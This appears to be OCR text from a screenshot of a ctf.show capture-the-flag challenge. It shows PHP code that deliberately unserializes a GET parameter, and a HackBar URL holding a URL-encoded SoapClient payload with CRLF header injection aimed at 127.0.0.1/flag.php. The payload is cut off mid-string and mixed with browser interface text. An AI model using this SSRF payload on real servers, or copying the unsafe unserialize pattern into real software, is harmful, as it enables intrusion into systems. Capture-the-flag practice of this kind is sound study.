 7a733505-1274-414c-8a9c-9c3e04 7a733505-1274-414c-8a9c-9c3e04
http://7a733505-1274-414c-8a9c-9c3e04b0d12b.challenge.ctf.show/?vip=O%3A10%3A"SoapClient"%3A 2 1
hack语法 信息查询 文章 漏洞报告平台 蓝豆打字 CSDN - 专业开发者... AIchatOS ChatGPT 给大家呢分享一下，... 搜索 - Microsoft 必应 秘塔AI搜索 其他书签
<?php
highlight_file(__FILE__);
$vip = unserialize($_GET['vip']);
//vip can get flag one key
$vip->getFlag();
Warning: SoapClient::__doRequest(): supplied argument is not a valid Stream-Context resource in /var/www/html/index.php on line 8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://7a733505-1274-414c-8a9c-9c3e04b0d12b.challenge.ctf.show/?
vip=O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A17%3A%22http%3A%2F%2F127.0.0.1%2F%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%
2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A129%3A%22ceshi%0D%0AX-Forwarded-
Post data Referer User Agent Cookies Clear All